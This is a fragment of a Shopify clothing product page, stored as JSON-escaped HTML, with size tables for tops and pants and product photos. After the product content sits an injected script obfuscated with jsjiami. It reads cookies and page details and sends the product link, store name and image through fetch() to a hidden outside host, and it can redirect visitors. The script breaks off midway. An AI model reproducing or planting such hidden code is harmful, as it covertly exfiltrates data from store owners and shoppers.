\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e29\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e11.42 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 52px;\" data-mce-fragment=\"1\"\u003e73.5\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e28.94 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 50px;\" data-mce-fragment=\"1\"\u003e66\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e25.98 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"text-align: center; width: 48px;\" data-mce-fragment=\"1\"\u003eXL\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e110\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 59px;\" data-mce-fragment=\"1\"\u003e43.31 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e30\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e11.81 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 52px;\" data-mce-fragment=\"1\"\u003e75\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e29.53 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 50px;\" data-mce-fragment=\"1\"\u003e67\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e26.38 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"text-align: center; width: 48px;\" data-mce-fragment=\"1\"\u003e2XL\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e115\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 59px;\" data-mce-fragment=\"1\"\u003e45.28 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e31\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e12.20 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 52px;\" data-mce-fragment=\"1\"\u003e76.5\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e30.12 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 50px;\" data-mce-fragment=\"1\"\u003e68\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e26.77 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"text-align: center; width: 48px;\" data-mce-fragment=\"1\"\u003e3XL\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e120\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 59px;\" data-mce-fragment=\"1\"\u003e47.24 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e32\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e12.60 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 52px;\" data-mce-fragment=\"1\"\u003e78\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e30.71 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 50px;\" data-mce-fragment=\"1\"\u003e69\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e27.17 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"table-responsive\" data-mce-fragment=\"1\"\u003e\n\u003ctable width=\"920\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"920\" colspan=\"9\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003ePants\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"96\" rowspan=\"2\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eSize\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd width=\"206\" colspan=\"2\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eWaist\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd width=\"206\" colspan=\"2\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eHip\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd width=\"206\" colspan=\"2\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eLeg\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd width=\"206\" colspan=\"2\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eLength\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCM\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eIN\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCM\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eIN\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCM\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eIN\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCM\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eIN\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"96\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003eS\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e60\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e23.62 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e87\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e34.25 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e56\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e22.05 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e101\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e39.76 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"96\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003eM\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e64\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e25.20 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e92\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e36.22 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e58\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e22.83 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e102\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e40.16 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"96\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003eL\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e68\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e26.77 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e97\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e38.19 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e60\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e23.62 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e103\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e40.55 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"96\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003eXL\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e72\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e28.35 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e102\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e40.16 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e62\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e24.41 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e104\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e40.94 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"96\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e2XL\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e76\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e29.92 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e107\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e42.13 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e64\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e25.20 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e105\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e41.34 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"96\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e3XL\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e80\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e31.50 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e112\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e44.09 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e66\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e25.98 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e106\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e41.73 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eCoup réel du produit\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10003_8ffd84f0-4d18-49b7-8ea3-43ecfa336650_480x480.jpg?v=1672112736\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10001_32481b62-370f-4391-922d-d378d8486b41_480x480.jpg?v=1672112770\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10001_32481b62-370f-4391-922d-d378d8486b41_480x480.jpg?v=1672112770\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10002_91c27ec0-a39d-4b4c-938e-10f582f83d4f_480x480.jpg?v=1672112785\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10002_91c27ec0-a39d-4b4c-938e-10f582f83d4f_480x480.jpg?v=1672112785\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10005_bab9fd2f-8fed-4437-ae83-121abb7b683b_480x480.jpg?v=1672112800\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10005_bab9fd2f-8fed-4437-ae83-121abb7b683b_480x480.jpg?v=1672112800\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10010_63709220-f808-45ed-92bb-ba65df8c4e12_480x480.jpg?v=1672112812\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10010_63709220-f808-45ed-92bb-ba65df8c4e12_480x480.jpg?v=1672112812\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10007_55c04f2a-dd10-4639-819b-6027cd2afae7_480x480.jpg?v=1672112825\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10007_55c04f2a-dd10-4639-819b-6027cd2afae7_480x480.jpg?v=1672112825\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10008_5e453482-6229-47ce-a57b-160b140ae8ab_480x480.jpg?v=1672112838\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10008_5e453482-6229-47ce-a57b-160b140ae8ab_480x480.jpg?v=1672112838\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMTI1h\/LzE3FQlKyWTFCPLNPPk1BSL1KREU0tjE+PUVHNTYzPL5DRLU3MLM6VaAFQjGUU=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof 